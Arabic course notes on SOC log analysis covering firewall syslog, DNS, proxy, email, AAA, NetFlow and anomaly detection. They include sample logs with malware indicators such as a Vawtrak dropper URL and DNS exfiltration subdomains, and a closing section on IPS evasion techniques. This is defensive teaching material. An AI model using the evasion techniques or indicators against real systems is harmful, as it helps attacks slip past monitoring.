يُعتبر Cisco ASA أحد أشهر الجدران النارية التي تعتمد على نظام syslog لتوليد رسائل تسجيل الأحداث، والتي تُظهر نوع الاتصال، المصدر، الوجهة، البروتوكول، والمنفذ المستخدم، إضافة إلى سبب الإجراء (سماح أو رفض).
أهمية السجلات:
- تحديد محاولات الهجوم مثل Port Scan عندما تُلاحظ اتصالات متعددة من نفس المصدر إلى منافذ مختلفة.
- مراقبة عمليات NAT (Network Address Translation) لمعرفة العناوين الداخلية والخارجية المستخدمة.
- تحليل أحداث الاتصال (Connection Events) لفهم كيفية مرور الحركة عبر الجدار الناري.
- اكتشاف محاولات IP Spoofing من خلال رسائل reverse path check.
أمثلة على رسائل Syslog الشائعة في ASA:
- %ASA-4-106100: تم رفض اتصال TCP بناءً على قائمة تحكم بالوصول (ACL). غالباً يشير إلى مسح أو محاولة دخول.
- %ASA-6-302013: تم إنشاء اتصال TCP ناجح (Inbound).
- %ASA-6-305009: عملية ترجمة NAT ناجحة.
- %ASA-3-106014: رفض حزمة ICMP واردة.
- %ASA-1-106021: محاولة تزوير عنوان IP (IP Spoofing).
- %ASA-6-302014: تم إنهاء اتصال TCP بعد فترة زمنية معينة.
- %ASA-6-302016: تم إنهاء اتصال UDP.

تطبيق عملي مهم:
- تحليل محاولة مسح منافذ (Port Scan):
إذا لاحظت سجلات متكررة من نفس عنوان IP خارجي (مثل 209.165.200.233) تحاول الاتصال بعدة منافذ مختلفة على أجهزة داخلية، فهذا غالباً يعني وجود عملية مسح منافذ.
الرسالة النموذجية:
%ASA-4-106100: access-list outside_access_in denied tcp outside/209.165.200.233(23000) -> dmz/192.168.1.1(22)
- التحليل: العنوان الخارجي يحاول الوصول لمنافذ مختلفة (22, 23, 80...) على أجهزة داخلية — مؤشر لهجوم استكشافي.
الإجراء المناسب:
  - حظر الـ IP المصدر مؤقتاً.
  - البحث عن أنماط مماثلة في السجلات.
  - مقارنة النشاط مع تقارير الـ IPS أو SIEM لتأكيد التهديد.
- تحليل ترجمة NAT:
مثال:
%ASA-6-305009: Built dynamic translation from inside:172.16.1.1 to outside:198.51.100.1
- التحليل: العنوان الداخلي تم ترجمته لعناوين خارجية — هذا طبيعي لكن يجب مراقبته في حال حدوث ترجمة غير مألوفة (مثلاً من نطاق غير معروف).
مغزى الدرس للأمن السيبراني:
تحليل سجلات الجدار الناري مهارة أساسية لأي محلل أمني، لأنها تسمح بتحديد أنماط الهجوم في وقت مبكر وفهم الاتصالات داخل الشبكة. بالاعتماد على syslog، يمكن بناء رؤية متكاملة مع أدوات أخرى مثل IPS وSIEM.

DNS Log
سجلات الـDNS تُعد من أهم مصادر البيانات في مراكز العمليات الأمنية (SOC) لأنها تكشف عن الاتصالات التي يقوم بها المستخدمون والأنظمة مع الإنترنت عبر أسماء النطاقات، ويمكن من خلالها اكتشاف نشاط برمجيات خبيثة (malware) تستخدم أسماء نطاقات لتجاوز أنظمة الحظر التقليدية المعتمدة على عناوين الـIP.
الفكرة الأساسية:
عندما يطلب المستخدم موقعًا مثل www.cisco.com، يُرسل الجهاز طلب DNS لتحويل الاسم إلى عنوان IP عبر خادم DNS. مراقبة هذه الطلبات والإجابات تعطي محلل الأمن رؤيتين مهمتين:
- من يطلب (DNS Queries): الأجهزة أو المستخدمون الذين يبحثون عن نطاقات.
- من يجيب (DNS Answers): الخوادم التي تزود بالعناوين.
أهمية التحليل الأمني لسجلات DNS:
- بعض أنواع البرمجيات الخبيثة تستخدم Domain Generation Algorithms (DGA) أو Fast Flux DNS لإنشاء نطاقات عشوائية يصعب حظرها.
- تحليل الطلبات يمكن أن يكشف عن أنشطة غير طبيعية مثل:
  - أسماء نطاقات طويلة جداً أو تحتوي على سلاسل مشفّرة.
  - نطاقات فرعية (subdomains) كثيرة تابعة لنطاق واحد — وهي طريقة تُستخدم أحياناً لتسريب البيانات (exfiltration).
  - نطاقات تُستدعى مرة واحدة فقط — سلوك شائع في DGA.
مثال على الهجوم (تطبيق عملي مهم):
بعض البرمجيات الخبيثة مثل Multigrain POS malware تقوم بسرقة معلومات بطاقات الائتمان، ثم تُرسلها عن طريق DNS queries على شكل نطاقات فرعية تحتوي على بيانات مشفّرة بالـHex، مثل:
g3.7s3bnxqmavqy7sec.dojfgj.com
ivc.v55pgwcschs3cbee.dojfgj.com
كل استعلام يحتوي على جزء من البيانات المسروقة داخل اسم النطاق، ويتم إرسالها إلى خادم DNS يتحكم به المهاجم. بهذه الطريقة يتم تهريب البيانات الحساسة عبر قناة خفية (covert channel) دون لفت الانتباه.
التحديات:
- من الصعب جمع كل طلبات DNS لأن الأجهزة قد تستخدم خوادم خارجية مثل Google DNS أو OpenDNS.
- السجلات يمكن أن تكون ضخمة جداً وتحتاج لتخزين ومعالجة فعالة.
- سجلّات DNS في أنظمة مثل Windows لا تُفعل افتراضياً ويجب تفعيلها يدوياً، لكنها ليست مصممة للتحليل الأمني، لذلك يمكن أن تحتوي على تفاصيل غير مفيدة أو تستهلك مساحة كبيرة.
الاستنتاج:
تحليل سجلات DNS أداة قوية للكشف المبكر عن الهجمات، خاصة تلك التي تعتمد على DGA أو قنوات تسريب بيانات عبر الاستعلامات. على المحلل الأمني أن يعرف نمط "الطبيعي" في شبكته ليتمكن من تمييز الأنشطة المشبوهة.

Web Proxy Log
سجلات الـWeb Proxy هي مصدر أساسي للمعلومات الأمنية لأنها تسجل كل عمليات الوصول إلى الويب التي تمر من خلال الوكيل (Proxy)، سواء عبر HTTP أو HTTPS. يمكن من خلالها اكتشاف محاولات الاختراق أو تسريب البيانات (data exfiltration) أو تحميل الملفات الخبيثة.
أهمية السجلات:
- المتصفحات يمكن استغلالها لنشر البرمجيات الخبيثة (malware).
- البرمجيات الخبيثة تستخدم HTTP وHTTPS كقنوات Command & Control (C2).
- الوكلاء مثل Cisco Web Security Appliance (WSA) قادرون على فك تشفير حركة HTTPS وتحليلها.
- يتم تسجيل معظم عمليات الويب تلقائيًا في ملفات السجلات (logs).
ما يمكن تحليله من السجلات:
- معرفة المواقع التي تم الوصول إليها من قبل الأجهزة داخل الشبكة.
- تمييز أنواع الطلبات HTTP Methods مثل:
  - GET: لجلب بيانات من السيرفر.
  - POST: لإرسال بيانات إلى السيرفر.
إذا لوحظت طلبات POST متكررة لمواقع ذات سمعة سيئة، فقد تشير إلى تسريب بيانات.
وإذا كانت طلبات GET لمواقع مشبوهة تحتوي على ملفات تنفيذية (.exe) فقد تدل على Malware Dropper.
هيكل سجل الويب (Web Proxy Log Structure):
- الطابع الزمني (Epoch Time): عدد الثواني منذ 1 يناير 1970.
- عنوان IP للمرسل: الجهاز الذي أرسل الطلب.
- طريقة HTTP والـURL: لتحديد طبيعة التفاعل.
- رمز الحالة (HTTP Status Code): مثل 200 OK, 404 Not Found.
- نتيجة التخزين المؤقت (Cache):
  - TCP_HIT: الطلب تم من الكاش.
  - TCP_MISS: لم يتم إيجاده في الكاش.
  - TCP_TUNNEL: حركة مرور مشفرة (مثل HTTPS).

التحليل الأمني:
- يجب على المحلل الأمني أن يكون على دراية برموز الحالة (HTTP Status Codes) وأكواد إعادة التوجيه (Redirects) لأنها قد تُستغل في هجمات تصيّد (Phishing Attacks).
- إعادة التوجيه (Redirect) تظهر كرموز تبدأ بـ 3xx، ويمكن أن يستخدمها المهاجم لتوجيه المستخدم من موقع حقيقي إلى موقع مزيف يجمع بيانات الدخول.

تطبيق عملي مهم (من الدرس):
في مثال سجلات Squid Proxy، ظهرت طلبات GET لتنزيل ملف تنفيذي .exe من موقع spotlight2.com:
GET http://spotlight2.com/system/logs/k1.exe
GET http://spotlight2.com/module/4c06c7a4c2bd4567139df133455
عند التحقيق، تبين أن الموقع malicious والملف k1.exe مرتبط ببرمجية Vawtrak malware التي تُستخدم لتثبيت برامج خبيثة على أجهزة الضحايا.
هذا يوضح كيف يمكن من خلال تحليل بسيط لسجلات الـProxy اكتشاف محاولات تحميل برامج ضارة.

Email Proxy Log
الهجمات عبر البريد الإلكتروني تعتمد على الهندسة الاجتماعية (Social Engineering) لخداع المستخدمين من خلال رسائل مزيفة تُظهر نفسها كجهات موثوقة (مثل UPS). يقوم المهاجمون بإرسال ملايين الرسائل متضمنة مرفقات خبيثة (malicious attachments) أو روابط (URLs) لتحميل ملفات ضارة. بمجرد أن يفتح المستخدم المرفق أو الرابط، يُثبت البرمجية الخبيثة وتبدأ بالعمل.
يقوم محلل الأمن بدراسة سجلات البريد الإلكتروني (Email Proxy Logs) لتحديد مصدر الرسالة، وجهة الإرسال، ووقت الإرسال، ولمعرفة ما إذا كانت الرسالة قد احتوت على برمجية خبيثة أو انتهكت سياسة الأمان.
من خلال أدوات مثل Cisco Email Security Appliance (ESA) المزودة بـ Advanced Malware Protection (AMP) يمكن اكتشاف الرسائل الضارة وحذفها تلقائياً، كما يمكن رصد الرسائل التي تنتهك سياسات منع تسرب البيانات (DLP) ليتم حجرها (quarantined).
التطبيق العملي (من النص):
مثال على سجل Cisco ESA عند اكتشاف رسالة من عنوان auto-notify@ups.com تحتوي على مرفق خبيث:
Info: MID 1653 AMP file reputation verdict : MALWARE
Info: Message aborted MID 1653 Dropped by amp
يعني أن النظام تعرف على المرفق كبرمجية خبيثة وأسقط الرسالة.
وفي حالة انتهاك سياسة DLP:
Info: MID 6509657 quarantined to "Policy" (DLP violation)
أي أن الرسالة تم حجرها بسبب محاولة إرسال بيانات حساسة خارج الشبكة.

AAA Server Log
خوادم AAA (Authentication, Authorization, Accounting) تُستخدم للتحكم بالوصول إلى الشبكة ومتابعة أنشطة المستخدمين.
الخطوات الثلاث:
- Authentication: التحقق من هوية المستخدم.
- Authorization: تحديد ما يُسمح له بالوصول إليه.
- Accounting: تسجيل ما يقوم به داخل الشبكة.
يُستخدم تحليل سجلات خوادم AAA في التحقيقات الأمنية لاكتشاف محاولات الهجوم بالقوة الغاشمة (Brute Force)، وهي محاولات متكررة لتخمين كلمات المرور.
ظهور عدد كبير من محاولات فشل تسجيل الدخول في السجلات قد يشير إلى هجوم محتمل.
التطبيق العملي (من النص):
مثال من Cisco Identity Services Engine (ISE) يظهر مستخدم "it1" فشل مرة في الدخول ثم نجح لاحقاً:
User it1 failed authentication on GigabitE0/1
User it1 successfully authenticated on GigabitE0/1
في حين أن فشل متكرر لعدة مستخدمين قد يدل على هجوم.

Next Generation Firewall Log
الملخص:
الجيل الجديد من الجدران النارية (Next Generation Firewall – NGFW) مثل Cisco Firepower يتجاوز وظائف الجدار الناري التقليدي ويشمل خدمات متقدمة مثل:
- VPN, IPS, AMP, DNS Inspection
- URL Filtering, SSL Decryption, Application Visibility
الـ NGFW يوفر سجلات موحدة تسهل تحليل الهجمات وتقليل زمن اكتشاف التهديدات.
من خلال هذه السجلات يمكن تتبع:
- الاتصالات المحظورة بسبب سياسات الوصول (Access Policies).
- اكتشاف ملفات خبيثة عبر قيمة SHA-256.
- عرض أحداث نظام كشف التسلل (IPS Events) مع تفاصيل مثل: الوقت، عنوان IP المرسل والمستقبل، الدولة، ومؤشرات الاختراق (IOC).
- تحليل ملفات المضيفين (Host Profiles) لتحديد الأجهزة المخترقة.
التطبيق العملي (من النص):
أمثلة على ما يمكن رؤيته في السجلات:
Blocked connection to poker website (policy violation)
Blocked malware file with SHA-256: <hash value>
Host 209.165.202.131 potentially compromised (3 IOCs detected)

يوفر Cisco Firepower واجهة موحدة تسمح لمحللي الأمن بمراقبة الاتصالات والملفات المشبوهة والتفاعل معها بسرعة.

Applications Log
سجلات التطبيقات (Application Logs) تُستخدم لمراقبة نشاط التطبيقات واكتشاف أي سلوك غير طبيعي قد يشير إلى تهديد أمني أو خلل في التطبيق.
يقوم مطورو التطبيق بتحديد الأحداث التي تُسجل في السجلات، وليس نظام التشغيل.
كمحلل أمني في مركز العمليات الأمنية (SOC)، يمكنك مراقبة هذه السجلات لاكتشاف إساءة استخدام النظام، مثل مستخدم يستغل الموارد بطريقة غير مصرح بها. عند رصد مثل هذا السلوك، يتم تتبع المستخدم ورفع تقرير للإدارة لاتخاذ الإجراء المناسب.
أماكن وجود السجلات تختلف حسب النظام:
- في Linux: توجد عادة في المسار /var/log.
- في Windows: تُعرض في Event Viewer.
تُعتبر سجلات التطبيقات مثل SQL database logs مثالًا واضحًا على فائدتها الأمنية، فهي تسجل المستخدم الذي نفذ استعلامات SQL ونوع الاستعلام.
يمكن لمحلل الأمن اكتشاف هجمات SQL Injection عبر مراجعة هذه السجلات لمعرفة المستخدم والاستعلامات المشبوهة.
كذلك، Application Security Specialist يستخدم السجلات أثناء التحقيق في الحوادث الأمنية لتحديد الثغرات البرمجية التي استغلها المهاجمون ويقترح حلولًا فورية لمنع استغلالها مرة أخرى.

NetFlow
NetFlow هو بروتوكول طوّرته Cisco ويُستخدم لجمع وتحليل بيانات حركة المرور على الشبكة. أصبح معيارًا صناعيًا معتمدًا ويدعمه العديد من الأجهزة من شركات مختلفة.
يوفر NetFlow رؤية شاملة لتدفق البيانات عبر الشبكة، مثل “من يتحدث مع من؟ عبر أي بروتوكول؟ وكمية البيانات المنقولة؟”.
يمكن اعتباره مثل “فاتورة هاتف” للشبكة – لا يُظهر محتوى البيانات، لكنه يُظهر تفاصيل الاتصال (العناوين، المنافذ، الوقت، وحجم البيانات).
الفائدة الأمنية:
- يساعد على اكتشاف السلوك غير الطبيعي في الشبكة (anomaly detection).
- يُستخدم في التحقيقات بعد الحوادث لتتبع مصدر الهجمات.
- يمكنه كشف الهجمات المتقدمة (APT) أو البرمجيات الخبيثة (مثل botnets وworms) من خلال أنماط حركة المرور.
- يكشف التهديدات الداخلية (Insider Threats) مثل نقل كميات كبيرة من البيانات إلى وجهات غير مألوفة.

مفهوم التدفق (Flow):
هو مجموعة من الحزم أحادية الاتجاه بين مصدر ووجهة تشترك في نفس:
- عنوان IP المرسل والمستقبل
- المنفذ المرسل والمستقبل
- البروتوكول
وتُعرف هذه العناصر باسم five-tuple.
الأدوات والمكونات:
- NetFlow Exporter: الجهاز الذي يُصدر بيانات التدفق (مثل الراوتر أو السويتش).
- Collector: يستقبل البيانات ويخزنها.
- Analyzer: يحلل البيانات ويعرضها بصيغة مفهومة.
أحد أشهر الأنظمة هو Cisco Stealthwatch، الذي يوفر واجهة رسومية للتحليل والتقارير.

التحليل المتقدم في Stealthwatch:
- Flow stitching: دمج التدفقات أحادية الاتجاه في سجل واحد ثنائي الاتجاه لجعل التحليل أوضح.
- Flow deduplication: إزالة السجلات المكررة الناتجة عن وجود عدة مصادر بيانات.
- NAT stitching: ربط السجلات داخل وخارج الجدار الناري لتحديد المستخدم أو الجهاز الفعلي وراء عنوان IP العام.

الفرق بين NetFlow و IPS:
المقارنة | NetFlow | IPS
نوع التحليل | تحليل تدفقات (Flow) | فحص عميق للحزم (Deep Inspection)
البيانات | بيانات وصفية (Metadata) فقط | بيانات فعلية (Packets)
التخزين | صغير ويمكن الاحتفاظ به لسنوات | ضخم بسبب تخزين الحزم
موقع النشر | غير متصل بالمسار (Collector) | ضمن المسار لحظر الهجمات
الاستخدام | تحليل السلوك ورصد الأنماط | منع الهجمات في الوقت الفعلي


NetFlow as a Security Tool
NetFlow هو أداة لجمع وتحليل تدفقات البيانات (IP Flows) عبر الشبكة، ويُستخدم لتعزيز الرؤية الأمنية داخل المؤسسات. يقوم بتجميع بيانات مثل عناوين IP المصدر والوجهة، المنافذ، البروتوكول، حجم البيانات، ووقت الاتصال. هذه البيانات تتيح للمحللين معرفة "من، ماذا، أين، كيف، ومتى" لأي اتصال داخل الشبكة، ما يساعد في اكتشاف السلوكيات المشبوهة.
يُمكن دمج NetFlow مع تقنيات مثل Cisco NBAR لتحديد نوع التطبيق المستخدم عبر الفحص العميق للحزم (DPI)، مما يساعد على تمييز الترافيك المشروع من غير المشروع (مثل من يحاول تمرير بيانات عبر DNS).
من الأدوات التي تبني على NetFlow: Cisco StealthWatch، وهي منصة تحليل تعتمد على بيانات NetFlow وIPFIX لرصد الشذوذات والأنشطة غير الطبيعية مثل:
- هجمات DDoS التي تبدو كأنها شرعية.
- المستخدمين الذين ينقلون بيانات أكثر من المعتاد.
- البرمجيات الخبيثة (Zero-Day) التي تنتقل عبر الأجهزة المحمولة.
- الأنشطة الداخلية المشبوهة (Insider Threats).
تقوم StealthWatch بإنشاء خط أساس (baseline) للسلوك الطبيعي في الشبكة، ثم تنبه عند حدوث أي انحرافات عنه. كما يمكنها الدمج مع أدوات مثل Cisco ISE لإضافة سياق المستخدم (اسم المستخدم – عنوان IP).
NetFlow متاح بإصدارات مختلفة:
- الإصدار 5: يحتوي 18 عنصر بيانات (ثابت).
- الإصدار 9: يحتوي حتى 108 عنصر بيانات ويستخدم نظام القوالب (Templates) لمرونة أعلى.
أمثلة تطبيقية مهمة:
- اكتشاف عميل في أتلانتا يرسل حركة مرور نظير إلى نظير (P2P) كبيرة عبر منفذ DNS (UDP 53) إلى خادم في بورتو ريكو — سلوك مشبوه يشير إلى نفق بيانات.
- مستخدم باسم "ethel" يظهر نشاطاً من بوسطن ثم من أتلانتا خلال ساعة واحدة — احتمال انتحال هوية أو استخدام غير مشروع.
الخلاصة:
NetFlow وStealthWatch يحوّلان الشبكة نفسها إلى مستشعر أمني يوفر رؤية شاملة للأنشطة ويساعد المحللين في اكتشاف التهديدات عبر تحليل الأنماط والسلوك.

Network Behavior Anomaly Detection
يركز هذا الدرس على كشف الشذوذات السلوكية في الشبكة (Anomaly Detection) كبديل للتقنيات التقليدية المعتمدة على التواقيع (Signature-based).
تعمل أنظمة الكشف بالسلوك على إنشاء Baseline يمثل النشاط الطبيعي للشبكة (من حيث معدل البيانات، عدد الجلسات، البروتوكولات المستخدمة...) ثم مقارنة النشاط الحالي به. أي انحراف كبير عن هذا السلوك الطبيعي يُعتبر شاذاً وقد يشير إلى هجوم أو نشاط ضار.
NetFlow يُستخدم كمصدر بيانات أساسي لهذه التحليلات، إذ يمكنه تحديد الأنشطة غير المعتادة مثل نقل بيانات ضخمة خارج أوقات العمل أو عبر وجهات غير مألوفة.
مثال تطبيقي مهم:
إذا كان من الطبيعي وجود اتصال بين شبكة الشركة وشبكة في الصين خلال أوقات الدوام بحجم أقل من 5 ميغابايت، لكن النظام لاحظ اتصالاً بحجم 500 ميغابايت في منتصف الليل — يمكن للنظام (مثل StealthWatch) إصدار إنذار فوري.
مفهوم "Sliding Time Window":
يُستخدم لتحديث الـBaseline بشكل دوري بحيث يبقى ممثلاً للواقع الحالي، دون أن تؤثر البيانات القديمة في تحديد "ما هو طبيعي". يجب أن تكون نافذة الوقت طويلة بما يكفي لتشمل الأحداث الدورية (مثل النسخ الاحتياطي الأسبوعي)، وقصيرة بما يكفي لعدم تشويه النشاط الحالي.
الخلاصة:
تحليل السلوك عبر NetFlow هو نهج متقدم لرصد التهديدات التي لا يمكن اكتشافها بالتواقيع التقليدية، ويسمح ببناء شبكة "واعية" قادرة على التنبيه عند أي سلوك غير طبيعي.

Data Loss Detection Using NetFlow Example
يشرح الدرس كيفية استخدام أداة Cisco Stealthwatch (أداة تحليل NetFlow) لاكتشاف حوادث فقدان البيانات (Data Loss) أو تسربها من الشبكة الداخلية إلى الخارج.
المبدأ الأساسي هو أن الأداة تقوم بإنشاء خط أساس (Baseline) لحركة البيانات الصادرة من الأجهزة الداخلية، ثم تقارن أي نشاط غير طبيعي بالنسبة لهذا الخط لتوليد إنذارات Data Loss أو Data Exfiltration.
يمكن للمحلل من خلال الـ Dashboard مراقبة اتجاهات الإنذارات، تحديد الأيام التي حدثت فيها نشاطات مشبوهة، ثم التحليل العميق (Drill Down) لاكتشاف الجهاز المسبب، حجم البيانات المرسلة، البروتوكول المستخدم، والوجهة التي أُرسلت إليها البيانات.
كما تدعم الأداة تحديد الموقع الجغرافي (Geo-location) لعناوين IP لمعرفة ما إذا كانت البيانات أُرسلت إلى دول أو وجهات غير معتادة أو غير تابعة للشركة.
التطبيق العملي (المهم):
- في مثال عملي، لاحظ المحلل نشاطًا مشبوهًا بتاريخ 18/11/2015.
- من خلال الرسم البياني، وجد أن الجهاز 10.210.7.38 رفع 1.06 GB من البيانات إلى عدة مضيفين، متجاوزًا الحد المسموح (500 MB).
- تم فتح تفاصيل المضيف لعرض نوع الإنذارات، حيث وُجد إنذاران:
  - Suspect Data Loss Alarm
  - Data Exfiltration Alarm
- قام المحلل بمراجعة تدفقات البيانات (Flow Records) في تلك الفترة لتحديد البروتوكول المستخدم ووجهة البيانات.
- في النهاية، تم التحقق من موقع الوجهات باستخدام خاصية الـ Geo-location لمعرفة إن كانت البيانات ذهبت إلى دولة غير مرتبطة بنشاط الشركة.

DNS Risk and Mitigation Tool
الدرس يتناول كيف يمكن استغلال DNS في الهجمات الإلكترونية وطرق تحليلها واكتشافها.
بما أن DNS يُعتبر خدمة أساسية ومسموح بها عادة في الجدران النارية، يمكن للمهاجمين استغلاله بطرق متعددة، منها:
- DNS Poisoning:
المهاجم يعدّل استجابة الـ DNS ليوجه المستخدم إلى موقع خبيث بدلاً من الموقع الحقيقي.
- DNS Tunneling:
تُستخدم سجلات DNS (خصوصاً TXT Records) لنقل البيانات الحساسة من داخل الشبكة إلى خادم المهاجم بطريقة خفية داخل حركة DNS العادية.
  - يمكن أن تحتوي هذه الطلبات على بيانات مثل أرقام بطاقات الائتمان، وتبدو للمراقبة كأنها استعلامات DNS طبيعية.
  - يتم اكتشافها من خلال تحليل الأنماط أو الانحراف عن الـ Baseline في حجم أو عدد استعلامات DNS.
- Command and Control (C2) via DNS:
المهاجمون يستخدمون DNS لإنشاء قناة تواصل خلفية بين الأجهزة المصابة وخوادمهم باستخدام تقنيات مثل:
  - Fast Flux: تغيير سريع ومستمر لعناوين الـ IP المرتبطة بنطاق واحد، لإخفاء الخادم الحقيقي وجعل حظر العناوين عديم الفائدة.
  - Double IP Flux: يضيف إلى Fast Flux تغييراً في خوادم DNS نفسها، ما يصعّب التتبع أكثر.
  - Domain Generation Algorithms (DGAs): خوارزميات تولّد نطاقات جديدة بشكل دوري (مثلاً كل ساعة أو يوم)، لتجاوز القوائم السوداء.
أساليب الدفاع والتحليل:
- إنشاء Baseline لسلوك DNS الطبيعي في الشبكة، ومراقبة أي انحراف عنه.
- فحص حجم وأطوال أسماء النطاقات:
  - طلبات أطول من المعتاد (مثل > 52 أو 63 حرفاً) قد تدل على DNS Tunneling.
- استخدام أدوات دفاع مثل:
  - Cisco FirePower DNS Inspection Policy لمراقبة السمعة وحظر المواقع.
  - DNS Sinkhole / RPZ لإعادة توجيه الطلبات المشبوهة إلى خوادم تحليل.
- التحقق من الـ Domain Registrar باستخدام أدوات مثل:
  - domaintools.com
  - avgthreatlabs.com
  - spamhaus.org (لقوائم المسجلين السيئين).
The DNS queries actually have credit card information encoded in them. For example, 34343031203831353420373734372037363535 in hex translates to 4401 8154 7747 7655 in ASCII, which is the credit card number.

In the following figure, the same example.com hostname query is resolved to a different IP address each time, as the IP address of example.com changes rapidly. Since the IP addresses change rapidly, traditional blocking techniques that use IP addresses are ineffective. Fast flux effectively hides the malicious server from being detected and results in the defenders being unable to find a single point to focus their efforts.


IPS Evasion Techniques
الموضوع يشرح الطرق التي قد يستعملها المهاجمون لتجاوز مستشعرات كشف/منع التسلل الشبكية (IPS) وكيف ينبغي للمحلل الأمني فهمها حتى يقيّم ويعزّز فعالية الحماية.

تقنيات التهرب الرئيسية (ما تحتاج معرفته)
- تجزئة الحركة (Traffic Fragmentation)
  - المهاجم يجزئ حزم الـ IP/TCP إلى أجزاء صغيرة لكي لا يتعرف الـ IPS على توقيع الهجوم.
  - تعقيد إضافي: تجزئة غير متناسقة أو إعادة ترتيب القطع تجعل سلوك إعادة التجميع مختلفاً بين الـ IPS والهدف؛ هذا يؤدي إلى تفسير مختلف للحمولة (payload) — مثال: الهدف قد يرى cmd.exe بينما الـ IPS يُعيد التجميع كرـ cmd.jpg.
  - ملاحظة عملية: الأنظمة الحديثة غالباً تعيد تجميع الحزم في وضع inline وتطبق سياسات لإزالة الغموض (مثلاً رفض الحزم المتضاربة أو السماح فقط إذا كانت متطابقة).

- تداخل المقاطع (Overlapping Fragments)
  - عندما تتداخل أجزاء الحزمة (offsets متضاربة)، نظم التشغيل المختلفة تتعامل مع التضارب بطرق مختلفة (الأصل أولاً، الكتابة فوق، أو رفض الحزمة). اختلاف السلوك هذا هو ما يستغله المهاجم.
- التقسيم على مستوى TCP (TCP segmentation)
  - تقسيم تدفق TCP إلى مقاطع بطريقة تغير ترتيب أو تغطي بيانات سابقة، مما قد يخفي سلسلة هجوم عن مستشعر لا يتعامل مع إعادة تجميع التدفق بنفس طريقة الضحية.
- الاستبدال والإدخال (Substitution & Insertion)
  - الاستبدال: تحويل النص/الرموز (مثلاً تمثيل الأحرف كـ Unicode أو percent-encoding) أو تغيير الحالة (case) أو استبدال الفراغات بـ tabs، بحيث لا تتطابق التوقيعات البسيطة.
  - الإدخال: إدخال بايتات إضافية داخل التسلسل الخبيث بحيث يراه الـ IPS غير خبيث بينما يتجاهل الضحية هذه البايتات.

